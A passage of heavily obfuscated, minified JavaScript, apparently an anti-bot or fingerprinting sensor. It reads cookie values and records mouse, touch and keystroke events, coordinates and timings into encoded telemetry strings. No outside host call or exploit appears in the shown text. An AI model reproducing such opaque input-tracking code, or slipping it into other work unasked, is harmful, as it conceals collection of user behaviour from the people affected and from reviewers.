FSC=E5(E5(zt));var OtC=LZ[Gd(typeof Zh()[U7(VY)],'undefined')?Zh()[U7(I5)].apply(null,[J7,Rn]):Zh()[U7(Ds)].apply(null,[zLC,MPC])](HmC)[qZ()[qE(Hx)](Wr,x7,z2)](qZ()[qE(rT)].call(null,kx,pJ,C5));if(VFC(OtC[CX()[cR(QV)].call(null,Eg,Xw,E5(E5([])),KO)],Fw)){var PjC=LZ[Zh()[U7(Fw)](zh,wO)](OtC[wR[JB]],Ds);var PWC=LZ[Zh()[U7(Fw)](zh,wO)](OtC[d9],Ds);PjC=LZ[Gd(typeof qZ()[qE(TK)],Gs([],[][[]]))?qZ()[qE(lw)](gB,Qs,XR):qZ()[qE(JB)].apply(null,[D3,fX,sNC])](PjC)?fr(JB):PjC;PWC=LZ[qZ()[qE(lw)].call(null,gB,wk,XR)](PWC)?fr(JB):PWC;pAC=[PWC,PjC];}}catch(qAC){FX.splice(qM(BWC,JB),Infinity,H1);}}var DLC;return FX.pop(),DLC=pAC,DLC;};var UcC=function(){FX.push(LK);var PtC=Rd()[Lz(VY)](Eh,I9,l9,R7);var dWC=qNC(bAC);if(dWC){try{var StC=FX.length;var BAC=E5({});var wNC=LZ[Zh()[U7(I5)](h9,Rn)](dWC)[Gd(typeof qZ()[qE(cT)],Gs([],[][[]]))?qZ()[qE(Hx)](Wr,Zx,qg):qZ()[qE(JB)].call(null,JjC,Fw,wq)](qZ()[qE(rT)](kx,VY,fz));PtC=wNC[QV];}catch(Wq){FX.splice(qM(StC,JB),Infinity,LK);}}var YAC;return FX.pop(),YAC=PtC,YAC;};var JPC=function(){FX.push(KE);var GNC=qNC(bAC);if(GNC){try{var LPC=FX.length;var br=E5(E5(zt));var Qq=LZ[Gd(typeof Zh()[U7(Wr)],Gs([],[][[]]))?Zh()[U7(I5)](VLC,Rn):Zh()[U7(Ds)].apply(null,[SI,mPC])](GNC)[gh(typeof qZ()[qE(mp)],'undefined')?qZ()[qE(JB)](nB,An,dv):qZ()[qE(Hx)](Wr,E5(E5(QV)),ln)](qZ()[qE(rT)].call(null,kx,E5([]),zn));if(VFC(Qq[CX()[cR(QV)](MjC,E5(E5(JB)),x7,KO)],wR[KE])){var PCC=LZ[Zh()[U7(Fw)](QAC,wO)](Qq[wR[Rs]],Ds);var sAC;return sAC=LZ[Gd(typeof qZ()[qE(Zx)],'undefined')?qZ()[qE(lw)].call(null,gB,Cp,Ar):qZ()[qE(JB)](bU,TK,X4)](PCC)||gh(PCC,fr(MN[Rd()[Lz(Wr)](k1,YV,nB,Wg)]()))?fr(JB):PCC,FX.pop(),sAC;}}catch(cDC){FX.splice(qM(LPC,JB),Infinity,KE);var dPC;return dPC=fr(MN[Rd()[Lz(Wr)](k1,YV,Gz,O2)]()),FX.pop(),dPC;}}var kCC;return FX.pop(),kCC=fr(JB),kCC;};var xLC=function(){var rWC=qNC(bAC);FX.push(bQ);if(rWC){try{var ZcC=FX.length;var xFC=E5(E5(zt));var gI=LZ[Gd(typeof Zh()[U7(tk)],Gs([],[][[]]))?Zh()[U7(I5)].call(null,rZ,Rn):Zh()[U7(Ds)](Qp,m8C)](rWC)[qZ()[qE(Hx)].apply(null,[Wr,d9,Vz])](qZ()[qE(rT)](kx,lw,sH));if(gh(gI[gh(typeof CX()[cR(I9)],'undefined')?CX()[cR(sX)](jq,KE,Mp,Md):CX()[cR(QV)].call(null,VE,E5(E5(JB)),qx,KO)],wR[KE])){var JtC;return FX.pop(),JtC=gI[sX],JtC;}}catch(BmC){FX.splice(qM(ZcC,JB),Infinity,bQ);var qlC;return FX.pop(),qlC=null,qlC;}}var qr;return FX.pop(),qr=null,qr;};var fLC=function(KNC,OI){FX.push(sLC);for(var Ir=wR[d9];s2(Ir,OI[CX()[cR(QV)].call(null,Nz,PB,E5({}),KO)]);Ir++){var TcC=OI[Ir];TcC[gh(typeof Zh()[U7(O2)],Gs([],[][[]]))?Zh()[U7(Ds)](GlC,qq):Zh()[U7(YV)].apply(null,[cm,tT])]=TcC[Zh()[U7(YV)](cm,tT)]||E5(TC);TcC[qZ()[qE(Z9)](KU,tb,Ll)]=E5(E5({}));if(L4(cX()[Z2(QV)](I9,tE,GAC,v7,sB,sx),TcC))TcC[qZ()[qE(WX)](TK,TV,qX)]=E5(E5(TC));LZ[Zh()[U7(c5)].apply(null,[IR,PB])][Gd(typeof CX()[cR(Rs)],'undefined')?CX()[cR(Xw)].apply(null,[YDC,E5(E5(JB)),l3,TR]):CX()[cR(sX)](XGC,c5,Fw,sLC)](KNC,vNC(TcC[qZ()[qE(Zk)].call(null,TR,E5(E5({})),tw)]),TcC);}FX.pop();};var WWC=function(hFC,dcC,CtC){FX.push(CLC);if(dcC)fLC(hFC[CX()[cR(UX)].call(null,f1,Hx,WX,c5)],dcC);if(CtC)fLC(hFC,CtC);LZ[Zh()[U7(c5)](RY,PB)][CX()[cR(Xw)].call(null,DNC,hO,qs,TR)](hFC,CX()[cR(UX)].apply(null,[f1,hO,YR,c5]),Gf(BS,[Gd(typeof qZ()[qE(YV)],'undefined')?qZ()[qE(WX)].call(null,TK,AQ,AB):qZ()[qE(JB)](QU,N9,gmC),E5({})]));var wlC;return FX.pop(),wlC=hFC,wlC;};var vNC=function(LWC){FX.push(UB);var QI=ICC(LWC,fY()[Ig(Xw)].apply(null,[kR,rT,bK]));var dLC;return dLC=Y6(Rd()[Lz(Kp)](UjC,vB,Ap,fO),glC(QI))?QI:LZ[Rd()[Lz(UX)].apply(null,[D6,If,Zk,E5({})])](QI),FX.pop(),dLC;};var ICC=function(hAC,Uq){FX.push(HAC);if(wQ(gh(typeof Fg()[x9(lw)],Gs([],[][[]]))?Fg()[x9(sB)](Qs,mLC,UX,M8C):Fg()[x9(WX)](fg,lw,P9,Lw),glC(hAC))||E5(hAC)){var WjC;return FX.pop(),WjC=hAC,WjC;}var UlC=hAC[LZ[Fg()[x9(YV)](E5(E5({})),Mh,E5([]),dw)][Rp()[Qk(Hx)](TE,zcC,RO,c5,d8C)]];if(Gd(Or(QV),UlC)){var EjC=UlC.call(hAC,Uq||Zh()[U7(Xw)].apply(null,[Pw,SR]));if(wQ(Fg()[x9(WX)].apply(null,[pJ,lw,bp,Lw]),glC(EjC))){var LDC;return FX.pop(),LDC=EjC,LDC;}throw new (LZ[gh(typeof Es()[nh(Hx)],Gs(gh(typeof Rd()[Lz(Wg)],Gs([],[][[]]))?Rd()[Lz(d9)].apply(null,[gn,vtC,Ap,Zx]):Rd()[Lz(VY)](ON,I9,PB,E5(JB)),[][[]]))?Es()[nh(c5)](gcC,Bw,HtC,sX,Qs,q4):Es()[nh(QV)](In,sLC,P9,rT,KU,Qs)])(Rp()[Qk(Rs)].apply(null,[YR,MLC,lB,B2,BJ]));}var UPC;return UPC=(gh(gh(typeof fY()[Ig(sh)],'undefined')?fY()[Ig(Pk)].call(null,JB,tI,GCC):fY()[Ig(Xw)].call(null,d9,rT,GLC),Uq)?LZ[Rd()[Lz(UX)].call(null,hs,If,wb,qx)]:LZ[fY()[Ig(sn)](E5({}),mp,Sm)])(hAC),FX.pop(),UPC;};var ECC=function(kNC){if(E5(kNC)){NAC=wR[Kp];tAC=wr;pmC=Pk;XcC=wR[tT];KLC=sn;QSC=wR[tT];rq=wR[tT];EI=sn;B8C=sn;}};var PNC=function(){FX.push(sQ);YlC=Rd()[Lz(VY)].apply(null,[bZ,I9,fg,E5(E5(QV))]);AtC=QV;rI=QV;DAC=QV;GI=Rd()[Lz(VY)].apply(null,[bZ,I9,An,jz]);lFC=QV;KCC=QV;TAC=QV;FmC=Gd(typeof Rd()[Lz(Zx)],Gs('',[][[]]))?Rd()[Lz(VY)].apply(null,[bZ,I9,nB,B7]):Rd()[Lz(d9)](QCC,dNC,gB,sh);nr=QV;scC=wR[d9];FX.pop();OAC=wR[d9];Dq=QV;fDC=QV;ONC=QV;};var l8C=function(){FX.push(kx);cGC=QV;fCC=Rd()[Lz(VY)](X8C,I9,sn,KE);BI={};qCC=Rd()[Lz(VY)](X8C,I9,rT,E5(QV));ZFC=QV;FX.pop();TCC=QV;};var plC=function(lWC,TNC,vCC){FX.push(ttC);try{var njC=FX.length;var UWC=E5(TC);var FjC=QV;var WGC=E5([]);if(Gd(TNC,JB)&&VFC(rI,pmC)){if(E5(FAC[CX()[cR(TK)].call(null,cLC,E5(E5({})),l3,Uk)])){WGC=E5(zt);FAC[CX()[cR(TK)](cLC,LB,tT,Uk)]=E5(zt);}var sDC;return sDC=Gf(BS,[Rd()[Lz(ME)](Oh,kAC,TR,hO),FjC,Zh()[U7(I9)](fB,qs),WGC,Fg()[x9(pJ)](Z9,Zk,qx,Rf),AtC]),FX.pop(),sDC;}if(gh(TNC,JB)&&s2(AtC,tAC)||Gd(TNC,JB)&&s2(rI,pmC)){var nlC=lWC?lWC:LZ[Zh()[U7(VY)].call(null,Nz,ME)][Fg()[x9(bH)](PX,UB,An,gY)];var sCC=fr(JB);var rtC=fr(wR[JB]);if(nlC&&nlC[CX()[cR(I5)].apply(null,[D5,Ap,E5(QV),Ux])]&&nlC[Rd()[Lz(TV)].call(null,X4,gx,gx,E5(E5({})))]){sCC=LZ[CX()[cR(c5)].call(null,Oh,l3,vV,f6)][Zh()[U7(B2)].call(null,gf,jz)](nlC[CX()[cR(I5)](D5,KU,mp,Ux)]);rtC=LZ[CX()[cR(c5)].call(null,Oh,E5(E5(QV)),sx,f6)][Zh()[U7(B2)](gf,jz)](nlC[Rd()[Lz(TV)](X4,gx,wk,E5(JB))]);}else if(nlC&&nlC[gh(typeof fY()[Ig(wk)],Gs([],[][[]]))?fY()[Ig(Pk)].apply(null,[nB,J4,U6]):fY()[Ig(KU)](E5(JB),qDC,pv)]&&nlC[Fg()[x9(gB)].apply(null,[pb,zJ,Pk,HAC])]){sCC=LZ[CX()[cR(c5)](Oh,tb,tT,f6)][Gd(typeof Zh()[U7(tE)],Gs([],[][[]]))?Zh()[U7(B2)](gf,jz):Zh()[U7(Ds)].apply(null,[Pq,l4])](nlC[fY()[Ig(KU)](E5(QV),qDC,pv)]);rtC=LZ[CX()[cR(c5)](Oh,Hx,Zx,f6)][gh(typeof Zh()[U7(YV)],'undefined')?Zh()[U7(Ds)].apply(null,[GCC,UCC]):Zh()[U7(B2)](gf,jz)](nlC[gh(typeof Fg()[x9(Gz)],Gs([],[][[]]))?Fg()[x9(sB)](E5(E5(JB)),RDC,Mp,w6):Fg()[x9(gB)].call(null,TK,zJ,E5(E5(JB)),HAC)]);}var OlC=nlC[gh(typeof CX()[cR(R7)],Gs([],[][[]]))?CX()[cR(sX)](zX,lB,Zn,zjC):CX()[cR(Gz)](Y7,JB,TE,hO)];if(Y6(OlC,null))OlC=nlC[Zh()[U7(pJ)].call(null,Vh,Z9)];var v8C=hSC(OlC);FjC=qM(wSC(),vCC);var g8C=Rd()[Lz(VY)].call(null,Hw,I9,sX,VY)[CX()[cR(Rs)](HSC,pb,TK,bp)](Dq,gh(typeof fY()[Ig(Mp)],Gs('',[][[]]))?fY()[Ig(Pk)](E5(QV),mg,PX):fY()[Ig(TK)](bp,lx,xjC))[gh(typeof CX()[cR(LB)],'undefined')?CX()[cR(sX)](FFC,d9,E5(E5(QV)),C6):CX()[cR(Rs)](HSC,E5([]),nB,bp)](TNC,Gd(typeof fY()[Ig(wk)],'undefined')?fY()[Ig(TK)].call(null,sh,lx,xjC):fY()[Ig(Pk)].call(null,An,Tr,gcC))[CX()[cR(Rs)](HSC,pJ,fX,bp)](FjC,Gd(typeof fY()[Ig(TR)],'undefined')?fY()[Ig(TK)](O2,lx,xjC):fY()[Ig(Pk)](TR,Un,Zp))[CX()[cR(Rs)](HSC,l3,Wr,bp)](sCC,fY()[Ig(TK)](bH,lx,xjC))[CX()[cR(Rs)](HSC,E5(E5(QV)),kR,bp)](rtC);if(Gd(TNC,JB)){g8C=Rd()[Lz(VY)](Hw,I9,cT,k6)[CX()[cR(Rs)].apply(null,[HSC,Qs,jz,bp])](g8C,fY()[Ig(TK)].call(null,sX,lx,xjC))[Gd(typeof CX()[cR(qs)],Gs([],[][[]]))?CX()[cR(Rs)].apply(null,[HSC,nb,UX,bp]):CX()[cR(sX)].call(null,jGC,N9,N9,tI)](v8C);var TmC=wQ(typeof nlC[qZ()[qE(Bv)](ZJ,Uf,hH)],Rd()[Lz(P9)].call(null,vY,lB,PX,R7))?nlC[qZ()[qE(Bv)](ZJ,QV,hH)]:nlC[CX()[cR(wk)].call(null,sT,YV,k6,Hx)];if(wQ(TmC,null)&&Gd(TmC,JB))g8C=Rd()[Lz(VY)].call(null,Hw,I9,Ds,VY)[CX()[cR(Rs)](HSC,tk,Fw,bp)](g8C,fY()[Ig(TK)](nB,lx,xjC))[CX()[cR(Rs)](HSC,An,E5([]),bp)](TmC);}if(wQ(typeof nlC[cX()[Z2(Qs)](Mp,YR,Kk,lw,P9,R7)],Rd()[Lz(P9)](vY,lB,Bv,wb))&&gh(nlC[cX()[Z2(Qs)](Mp,Z6,Kk,lw,P9,l3)],E5([])))g8C=(Gd(typeof Rd()[Lz(tE)],'undefined')?Rd()[Lz(VY)](Hw,I9,E5({}),TE):Rd()[Lz(d9)].apply(null,[fI,QWC,sn,I5]))[CX()[cR(Rs)].apply(null,[HSC,PX,E5(E5(QV)),bp])](g8C,qZ()[qE(MJ)](Ds,TR,dd));g8C=Rd()[Lz(VY)](Hw,I9,E5(QV),E5(E5(JB)))[CX()[cR(Rs)].apply(null,[HSC,bp,Zn,bp])](g8C,Es()[nh(Fw)](E4,jq,JB,GX,E5(JB),zJ));DAC=Gs(Gs(Gs(Gs(Gs(DAC,Dq),TNC),FjC),sCC),rtC);YlC=Gs(YlC,g8C);}if(gh(TNC,JB))AtC++;else rI++;Dq++;var mDC;return mDC=Gf(BS,[gh(typeof Rd()[Lz(d9)],Gs('',[][[]]))?Rd()[Lz(d9)](mNC,GAC,JB,Wg):Rd()[Lz(ME)](Oh,kAC,Zx,tk),FjC,Zh()[U7(I9)](fB,qs),WGC,Fg()[x9(pJ)](fg,Zk,R7,Rf),AtC]),FX.pop(),mDC;}catch(hPC){FX.splice(qM(njC,JB),Infinity,ttC);}FX.pop();};var jLC=function(f8C,YCC,OWC){FX.push(zX);try{var pr=FX.length;var j8C=E5(E5(zt));var pNC=f8C?f8C:LZ[Gd(typeof Zh()[U7(sh)],Gs([],[][[]]))?Zh()[U7(VY)](PSC,ME):Zh()[U7(Ds)](mPC,vtC)][gh(typeof Fg()[x9(tT)],Gs([],[][[]]))?Fg()[x9(sB)].call(null,fO,XlC,tb,QM):Fg()[x9(bH)].apply(null,[q4,UB,Hx,Sf])];var btC=QV;var EmC=fr(JB);var DjC=wR[JB];var zNC=E5({});if(VFC(ZFC,NAC)){if(E5(FAC[CX()[cR(TK)](Rq,cT,E5([]),Uk)])){zNC=E5(E5(TC));FAC[CX()[cR(TK)].apply(null,[Rq,O2,KE,Uk])]=E5(zt);}var BcC;return BcC=Gf(BS,[Gd(typeof Rd()[Lz(KU)],Gs([],[][[]]))?Rd()[Lz(ME)](bQ,kAC,hO,AQ):Rd()[Lz(d9)](C3,VLC,E5({}),d9),btC,cX()[Z2(sn)].apply(null,[P9,Zk,gLC,tk,Wg,E5(E5(QV))]),EmC,Zh()[U7(I9)].call(null,bP,qs),zNC]),FX.pop(),BcC;}if(s2(ZFC,NAC)&&pNC&&Gd(pNC[fY()[Ig(ME)](YR,QV,HF)],undefined)){EmC=pNC[gh(typeof fY()[Ig(Gz)],'undefined')?fY()[Ig(Pk)].apply(null,[hO,KWC,ncC]):fY()[Ig(ME)](RO,QV,HF)];var gAC=pNC[gh(typeof Zh()[U7(Qs)],Gs('',[][[]]))?Zh()[U7(Ds)].call(null,kx,ZPC):Zh()[U7(bH)].apply(null,[xT,v6])];var DPC=pNC[CX()[cR(I9)].apply(null,[Gw,Cp,l3,Bg])]?JB:QV;var dFC=pNC[Es()[nh(Rs)](tv,Ox,VY,gB,nb,An)]?wR[JB]:QV;var PLC=pNC[Zh()[U7(gB)].apply(null,[bCC,kb])]?JB:QV;var lmC=pNC[fY()[Ig(TV)](qx,D1,NNC)]?JB:QV;var jSC=Gs(Gs(Gs(Gr(DPC,UX),Gr(dFC,Fw)),Gr(PLC,Wg)),lmC);btC=qM(wSC(),OWC);var pWC=hSC(null);var V8C=QV;if(gAC&&EmC){if(Gd(gAC,QV)&&Gd(EmC,QV)&&Gd(gAC,EmC))EmC=fr(JB);else EmC=Gd(EmC,wR[d9])?EmC:gAC;}if(gh(dFC,QV)&&gh(PLC,QV)&&gh(lmC,wR[d9])&&cV(EmC,N9)){if(gh(YCC,d9)&&VFC(EmC,N9)&&ftC(EmC,q6))EmC=fr(Wg);else if(VFC(EmC,nB)&&ftC(EmC,vH))EmC=fr(d9);else if(VFC(EmC,j1)&&ftC(EmC,wR[cT]))EmC=fr(Fw);else EmC=fr(Wg);}if(Gd(pWC,nI)){QLC=QV;nI=pWC;}else QLC=Gs(QLC,JB);var CFC=LGC(EmC);if(gh(CFC,QV)){var MAC=Rd()[Lz(VY)](Bd,I9,Z9,GX)[gh(typeof CX()[cR(Kp)],Gs('',[][[]]))?CX()[cR(sX)].call(null,ClC,pb,tk,JLC):CX()[cR(Rs)](vK,E5(QV),Uf,bp)](ZFC,fY()[Ig(TK)].apply(null,[P9,lx,rNC]))[CX()[cR(Rs)].call(null,vK,KU,E5(E5({})),bp)](YCC,fY()[Ig(TK)].call(null,E5(JB),lx,rNC))[CX()[cR(Rs)](vK,sh,B2,bp)](btC,fY()[Ig(TK)].call(null,MJ,lx,rNC))[CX()[cR(Rs)](vK,MJ,E5(JB),bp)](EmC,fY()[Ig(TK)](Rs,lx,rNC))[gh(typeof CX()[cR(sn)],Gs([],[][[]]))?CX()[cR(sX)].call(null,lb,Rs,qx,HcC):CX()[cR(Rs)](vK,fX,E5(E5([])),bp)](V8C,fY()[Ig(TK)](I5,lx,rNC))[Gd(typeof CX()[cR(c5)],Gs([],[][[]]))?CX()[cR(Rs)].apply(null,[vK,PB,sx,bp]):CX()[cR(sX)].apply(null,[BU,fg,Gz,BtC])](jSC,fY()[Ig(TK)].call(null,vH,lx,rNC))[CX()[cR(Rs)](vK,GX,tE,bp)](pWC);if(Gd(typeof pNC[cX()[Z2(Qs)](I5,N9,XFC,lw,P9,bH)],Rd()[Lz(P9)].call(null,tPC,lB,kR,zJ))&&gh(pNC[cX()[Z2(Qs)](B2,lx,XFC,lw,P9,f6)],E5(TC)))MAC=Rd()[Lz(VY)](Bd,I9,E5({}),Fw)[CX()[cR(Rs)](vK,Zk,E5(E5(JB)),bp)](MAC,Rd()[Lz(rT)](xCC,TV,RO,l3));MAC=Rd()[Lz(VY)].call(null,Bd,I9,P9,E5(E5(JB)))[CX()[cR(Rs)].call(null,vK,bp,E5(E5(JB)),bp)](MAC,gh(typeof Es()[nh(YV)],Gs(Rd()[Lz(VY)].call(null,Bd,I9,sB,kR),[][[]]))?Es()[nh(c5)](s6,JO,J6,Z6,zJ,Mp):Es()[nh(Fw)](E4,LmC,JB,tb,YV,Fw));qCC=Gs(qCC,MAC);TCC=Gs(Gs(Gs(Gs(Gs(Gs(TCC,ZFC),YCC),btC),EmC),jSC),pWC);}else DjC=MN[gh(typeof fY()[Ig(Xw)],'undefined')?fY()[Ig(Pk)].call(null,nb,E3,E3):fY()[Ig(R7)](sX,Wg,JU)]();}if(DjC&&pNC&&pNC[fY()[Ig(ME)](f6,QV,HF)]){ZFC++;}var VtC;return VtC=Gf(BS,[Rd()[Lz(ME)].apply(null,[bQ,kAC,bU,E5(E5({}))]),btC,cX()[Z2(sn)].call(null,Pk,Cp,gLC,tk,Wg,mp),EmC,gh(typeof Zh()[U7(I9)],Gs('',[][[]]))?Zh()[U7(Ds)].call(null,cNC,JFC):Zh()[U7(I9)](bP,qs),zNC]),FX.pop(),VtC;}catch(flC){FX.splice(qM(pr,JB),Infinity,zX);}FX.pop();};var JCC=function(pCC,TtC,ENC,ZSC,LcC){FX.push(rjC);try{var dI=FX.length;var dr=E5(TC);var NDC=E5({});var fSC=wR[d9];var ANC=Fg()[x9(Fw)](E5(JB),Y1,UX,Ul);var LAC=ENC;var TLC=ZSC;if(gh(TtC,JB)&&s2(nr,QSC)||Gd(TtC,JB)&&s2(scC,rq)){var vq=pCC?pCC:LZ[Zh()[U7(VY)](d4,ME)][Fg()[x9(bH)].apply(null,[cT,UB,KE,vd])];var XSC=fr(wR[JB]),kSC=fr(JB);if(vq&&vq[CX()[cR(I5)](wU,PX,kR,Ux)]&&vq[Gd(typeof Rd()[Lz(mp)],Gs('',[][[]]))?Rd()[Lz(TV)](gCC,gx,tT,E5(E5(JB))):Rd()[Lz(d9)](Xp,LlC,rT,E5(E5(QV)))]){XSC=LZ[CX()[cR(c5)](TI,Z6,k6,f6)][Zh()[U7(B2)].call(null,BU,jz)](vq[CX()[cR(I5)].call(null,wU,Gz,E5(QV),Ux)]);kSC=LZ[Gd(typeof CX()[cR(tk)],Gs([],[][[]]))?CX()[cR(c5)].call(null,TI,Kp,P9,f6):CX()[cR(sX)](Kp,Wr,E5({}),TQ)][Zh()[U7(B2)].call(null,BU,jz)](vq[Rd()[Lz(TV)](gCC,gx,B7,Z9)]);}else if(vq&&vq[fY()[Ig(KU)].apply(null,[E5(E5(QV)),qDC,ZDC])]&&vq[Gd(typeof Fg()[x9(Kp)],Gs('',[][[]]))?Fg()[x9(gB)].apply(null,[Cp,zJ,E5(QV),jn]):Fg()[x9(sB)](TV,stC,jz,VY)]){XSC=LZ[gh(typeof CX()[cR(c5)],Gs('',[][[]]))?CX()[cR(sX)](HtC,E5(E5({})),N9,sM):CX()[cR(c5)].apply(null,[TI,Xw,tE,f6])][Zh()[U7(B2)](BU,jz)](vq[fY()[Ig(KU)].call(null,E5(E5(JB)),qDC,ZDC)]);kSC=LZ[CX()[cR(c5)].call(null,TI,WX,bp,f6)][Zh()[U7(B2)].apply(null,[BU,jz])](vq[Fg()[x9(gB)](An,zJ,sh,jn)]);}else if(vq&&vq[Rd()[Lz(Mh)](vU,k6,E5(E5(JB)),tT)]&&gh(cAC(vq[Rd()[Lz(Mh)].apply(null,[vU,k6,Cp,TV])]),Fg()[x9(WX)].apply(null,[GX,lw,Ws,H8C]))){if(cV(vq[Rd()[Lz(Mh)](vU,k6,VY,E5({}))][CX()[cR(QV)](RDC,mp,nb,KO)],QV)){var VmC=vq[Rd()[Lz(Mh)](vU,k6,Fw,fX)][wR[d9]];if(VmC&&VmC[gh(typeof CX()[cR(Zx)],Gs('',[][[]]))?CX()[cR(sX)].call(null,LU,tr,E5(E5({})),RU):CX()[cR(I5)].apply(null,[wU,cT,Uf,Ux])]&&VmC[Rd()[Lz(TV)].apply(null,[gCC,gx,lB,bp])]){XSC=LZ[CX()[cR(c5)](TI,AQ,Zk,f6)][Gd(typeof Zh()[U7(O2)],Gs('',[][[]]))?Zh()[U7(B2)].call(null,BU,jz):Zh()[U7(Ds)].call(null,Jq,wtC)](VmC[CX()[cR(I5)](wU,E5(E5([])),E5(JB),Ux)]);kSC=LZ[CX()[cR(c5)](TI,B2,cT,f6)][Zh()[U7(B2)].apply(null,[BU,jz])](VmC[Rd()[Lz(TV)](gCC,gx,KE,vV)]);}else if(VmC&&VmC[fY()[Ig(KU)].apply(null,[tk,qDC,ZDC])]&&VmC[gh(typeof Fg()[x9(gB)],Gs([],[][[]]))?Fg()[x9(sB)].apply(null,[tr,Hb,E5({}),xI]):Fg()[x9(gB)].apply(null,[WX,zJ,AQ,jn])]){XSC=LZ[CX()[cR(c5)].call(null,TI,VY,bH,f6)][Zh()[U7(B2)].call(null,BU,jz)](VmC[gh(typeof fY()[Ig(Pk)],Gs('',[][[]]))?fY()[Ig(Pk)](N9,JLC,QB):fY()[Ig(KU)](tr,qDC,ZDC)]);kSC=LZ[Gd(typeof CX()[cR(tr)],Gs('',[][[]]))?CX()[cR(c5)].call(null,TI,E5(E5({})),TK,f6):CX()[cR(sX)](SM,O2,Pk,zO)][gh(typeof Zh()[U7(UX)],Gs([],[][[]]))?Zh()[U7(Ds)].apply(null,[A1,fmC]):Zh()[U7(B2)].apply(null,[BU,jz])](VmC[gh(typeof Fg()[x9(sh)],Gs('',[][[]]))?Fg()[x9(sB)](f6,gCC,E5({}),ZtC):Fg()[x9(gB)].apply(null,[d9,zJ,E5(E5(QV)),jn])]);}ANC=Zh()[U7(QV)].call(null,XjC,Zx);}else{NDC=E5(E5([]));}}if(E5(NDC)){fSC=qM(wSC(),LcC);var JAC=Rd()[Lz(VY)](H6,I9,Mh,pJ)[CX()[cR(Rs)](G4,Wr,pJ,bp)](ONC,gh(typeof fY()[Ig(UX)],'undefined')?fY()[Ig(Pk)](fO,mtC,HPC):fY()[Ig(TK)].apply(null,[bp,lx,PJ]))[CX()[cR(Rs)].apply(null,[G4,fO,E5(QV),bp])](TtC,fY()[Ig(TK)](fg,lx,PJ))[CX()[cR(Rs)](G4,Wr,Ws,bp)](fSC,Gd(typeof fY()[Ig(TK)],Gs('',[][[]]))?fY()[Ig(TK)](tr,lx,PJ):fY()[Ig(Pk)](jz,fq,mK))[CX()[cR(Rs)](G4,mp,KE,bp)](XSC,gh(typeof fY()[Ig(sB)],'undefined')?fY()[Ig(Pk)].apply(null,[VY,WX,SSC]):fY()[Ig(TK)].call(null,E5(E5(JB)),lx,PJ))[CX()[cR(Rs)].call(null,G4,E5(QV),E5(E5([])),bp)](kSC,fY()[Ig(TK)](E5(E5(JB)),lx,PJ))[CX()[cR(Rs)].apply(null,[G4,E5(E5([])),E5(QV),bp])](ANC);if(wQ(typeof vq[cX()[Z2(Qs)](fO,q4,O6,lw,P9,JB)],gh(typeof Rd()[Lz(fO)],Gs([],[][[]]))?Rd()[Lz(d9)](VJ,kv,TK,lw):Rd()[Lz(P9)](TSC,lB,QV,mp))&&gh(vq[cX()[Z2(Qs)](TK,I5,O6,lw,P9,E5(QV))],E5([])))JAC=Rd()[Lz(VY)](H6,I9,Xw,vV)[Gd(typeof CX()[cR(tk)],Gs('',[][[]]))?CX()[cR(Rs)](G4,VY,E5(E5({})),bp):CX()[cR(sX)](O3,QV,bU,jAC)](JAC,Rd()[Lz(rT)].call(null,FcC,TV,gx,E5(E5({}))));FmC=(gh(typeof Rd()[Lz(Z9)],Gs('',[][[]]))?Rd()[Lz(d9)].call(null,bv,DM,Zx,ME):Rd()[Lz(VY)](H6,I9,Cp,An))[CX()[cR(Rs)](G4,nB,B2,bp)](Gs(FmC,JAC),Es()[nh(Fw)].call(null,E4,ZU,JB,Z6,jz,fX));OAC=Gs(Gs(Gs(Gs(Gs(OAC,ONC),TtC),fSC),XSC),kSC);if(gh(TtC,JB))nr++;else scC++;ONC++;LAC=QV;TLC=QV;}}var IPC;return IPC=Gf(BS,[gh(typeof Rd()[Lz(gB)],'undefined')?Rd()[Lz(d9)](AmC,pjC,E5(E5([])),TE):Rd()[Lz(ME)](TI,kAC,E5(E5(JB)),ME),fSC,Rd()[Lz(Zk)].apply(null,[J1,tNC,E5(E5([])),Ap]),LAC,j6()[nn(P9)](qs,AjC,nb,WX),TLC,Zh()[U7(Wr)](RjC,tk),NDC]),FX.pop(),IPC;}catch(BFC){FX.splice(qM(dI,JB),Infinity,rjC);}FX.pop();};var XAC=function(S8C,lq,TPC){FX.push(x3);try{var CjC=FX.length;var cI=E5(TC);var WmC=QV;var bSC=E5({});if(gh(lq,JB)&&s2(lFC,XcC)||Gd(lq,JB)&&s2(KCC,KLC)){var qI=S8C?S8C:LZ[Zh()[U7(VY)].apply(null,[rh,ME])][gh(typeof Fg()[x9(Mp)],Gs([],[][[]]))?Fg()[x9(sB)](E5(E5(QV)),WLC,Qs,HSC):Fg()[x9(bH)](B2,UB,PB,m2)];if(qI&&Gd(qI[Zh()[U7(KU)].call(null,th,Z6)],Zh()[U7(ME)](Hk,D1))){bSC=E5(E5({}));var zq=fr(JB);var TjC=fr(JB);if(qI&&qI[CX()[cR(I5)](bs,fg,sh,Ux)]&&qI[Gd(typeof Rd()[Lz(O2)],Gs([],[][[]]))?Rd()[Lz(TV)].apply(null,[FGC,gx,E5(E5([])),fg]):Rd()[Lz(d9)].call(null,dn,Cv,TK,Xw)]){zq=LZ[CX()[cR(c5)].apply(null,[mLC,TR,l9,f6])][Zh()[U7(B2)].apply(null,[g5,jz])](qI[CX()[cR(I5)].call(null,bs,E5(QV),E5(QV),Ux)]);TjC=LZ[CX()[cR(c5)].call(null,mLC,Ws,Z9,f6)][Zh()[U7(B2)].call(null,g5,jz)](qI[Rd()[Lz(TV)](FGC,gx,Gz,bU)]);}else if(qI&&qI[fY()[Ig(KU)](E5(QV),qDC,YQ)]&&qI[Fg()[x9(gB)](JB,zJ,TK,Er)]){zq=LZ[Gd(typeof CX()[cR(nb)],Gs([],[][[]]))?CX()[cR(c5)](mLC,Zx,E5(E5(QV)),f6):CX()[cR(sX)](YJ,O2,mp,xq)][gh(typeof Zh()[U7(Fw)],Gs('',[][[]]))?Zh()[U7(Ds)](AGC,pPC):Zh()[U7(B2)](g5,jz)](qI[fY()[Ig(KU)].call(null,jz,qDC,YQ)]);TjC=LZ[Gd(typeof CX()[cR(d9)],Gs('',[][[]]))?CX()[cR(c5)](mLC,Ws,gB,f6):CX()[cR(sX)](GT,zJ,E5(E5([])),YM)][Zh()[U7(B2)].call(null,g5,jz)](qI[gh(typeof Fg()[x9(KU)],'undefined')?Fg()[x9(sB)](TV,WI,MJ,QJ):Fg()[x9(gB)](sX,zJ,Ap,Er)]);}WmC=qM(wSC(),TPC);var 